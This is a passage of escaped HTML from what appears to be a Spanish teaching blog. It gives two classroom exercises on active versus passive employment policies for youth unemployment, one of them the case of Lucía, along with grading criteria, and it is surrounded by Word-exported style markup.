l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1169826449;\n\tmso-list-template-ids:-1458929352;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2122334829;\n\tmso-list-template-ids:72403226;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Oficina de empleo juvenil en tu ciudad: ¿qué políticas eliges?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ayuntamiento de tu ciudad está preocupado por el paro juvenil. Según los últimos datos, la tasa de desempleo entre 16 y 24 años ronda el 25 %, claramente por encima de la media nacional. Muchos jóvenes cuentan historias similares:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Terminan un ciclo de FP o Bachillerato y pasan meses encadenando entrevistas sin éxito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Algunos aceptan trabajos muy precarios, con contratos de pocas horas o de pocos días.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Otros se desaniman y dejan de buscar, volviendo a estudiar “sin una idea clara” de hacia dónde orientar su formación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una reunión del Consejo Local de Empleo se debate qué hacer. En la mesa hay dos tipos de propuestas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas pasivas de empleo\u003C\/strong\u003E: aumentar la duración y cuantía de las prestaciones y subsidios para jóvenes desempleados, para que tengan ingresos mínimos mientras no encuentran trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas activas de empleo\u003C\/strong\u003E: cursos de formación específicos, talleres de búsqueda de empleo, orientación profesional, ayudas a la contratación de jóvenes, fomento del emprendimiento, etc., gestionadas a través del Sistema Nacional de Empleo (SEPE y servicios autonómicos).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que formes parte de un grupo de estudiantes que redactará una propuesta para el pleno municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diferencia políticas activas y pasivas en este contexto\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede empleo, usando ejemplos aplicados a jóvenes de tu ciudad (prestaciones, cursos, incentivos a la contratación, orientación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Selecciona un “pack” de medidas\u003Cbr \/\u003EDiseña un paquete de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E4 medidas concretas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara el plan municipal de empleo juvenil:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E3 medidas activas\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Como máximo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E1 medida pasiva\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara cada medida, indica en 2–3 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema pretende resolver (falta de formación, falta de experiencia, falta de ingresos, desánimo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Justifica tu combinación\u003Cbr \/\u003EEn 8–10 líneas, justifica por qué has elegido esa combinación de medidas (no solo activas, no solo pasivas). Explica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué aporta cada tipo de política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué no es suficiente centrarse solo en “dar ayudas” ni solo en “dar cursos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EDiferencia de forma clara y correcta políticas activas (mejorar empleabilidad \/ crear empleo) y pasivas (mantener renta de desempleados).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl “pack” de medidas es coherente, concreto y adaptado al problema del paro juvenil (no son ideas vagas).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa justificación muestra comprensión de que se necesita equilibrio: apoyo económico + mejora de empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESe valora el uso de vocabulario específico (SEPE, empleabilidad, subsidio, incentivo a la contratación, orientación laboral).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Subsidios vs formación: el dilema de Lucía”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía tiene 27 años. Terminó un grado universitario hace tres años y, desde entonces, ha trabajado de forma intermitente en empleos precarios no relacionados con sus estudios. Hace unos meses se quedó en paro y ahora tiene derecho a\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eprestación por desempleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante 12 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn la oficina de empleo, la orientadora le explica dos posibilidades:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E1. Cobrar la prestación\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esin obligaciones adicionales más allá de renovar la demanda de empleo periódicamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E2. Inscribirse en un itinerario de política activa\u003C\/strong\u003E, que incluye:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurso de competencias digitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETaller de búsqueda activa de empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPosibilidad de hacer prácticas en una empresa local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía comenta:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Después de tanta frustración, casi me apetece estar un año tranquila cobrando el paro, pero también sé que si no hago nada ahora, en un año estaré igual o peor”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el tema habéis visto que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(como la prestación) ayudan a mantener la renta y evitar pobreza a corto plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ebuscan mejorar la empleabilidad y reducir el desempleo a medio y largo plazo (formación, orientación, ayudas a la contratación, fomento del autoempleo…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Ventajas y riesgos de cada opción\u003Cbr \/\u003EHaz una tabla sencilla con dos columnas (política pasiva \/ política activa) y escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres ventajas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres riesgos o inconvenientes\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede cada opción en el caso de Lucía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Recomienda un plan mixto para Lucía\u003Cbr \/\u003EEn 8–10 líneas, redacta un consejo para Lucía combinando ambas opciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Te parece razonable que reserve una parte del tiempo para descansar y estabilizarse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Cómo podría aprovechar al mismo tiempo las políticas activas para no “perder el año”? Propón un plan que integre apoyo económico y mejora de su empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Posición personal sobre el diseño de las políticas\u003Cbr \/\u003EEn 8–10 líneas, contesta a esta pregunta como si participaras en un debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“¿Deberían las prestaciones por desempleo estar siempre ligadas a la participación en políticas activas (formación, orientación, etc.)?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDa tu opinión, pero\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eargumentando\u003C\/strong\u003E: beneficios (evitar acomodarse, mejorar empleabilidad) y posibles problemas (sobrecarga, programas inadecuados, conciliación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EIdentifica correctamente ventajas e inconvenientes de políticas pasivas y activas aplicadas a un caso concreto.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl plan mixto para Lucía es realista y busca equilibrio entre bienestar emocional y mejora de su futuro laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: 